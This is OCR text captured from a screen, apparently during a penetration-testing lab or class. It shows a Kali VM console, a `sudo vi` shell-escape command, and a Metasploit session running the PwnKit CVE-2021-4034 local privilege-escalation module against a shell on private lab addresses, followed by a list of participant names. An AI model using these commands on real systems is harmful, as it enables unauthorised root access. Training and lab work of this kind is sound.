 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
cve 2021 4034 - Google Search
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
LPORT 4444 yes The listen port
Interactive Console
Exploit target:
Id Name
-- ----
0 x86_64
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 2
session ⇒ 2
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 192.168.1.2:39363 → 192.168.1.3:6200 (192.168.1.3)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[0] 0:[tmux]- 1:ruby* 2:ncZ "kali" 19:47 07-Oct-22
7:47 PM
10/7/22
Type here to search
74°F Clear
7:47 PM
10/7/2022
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez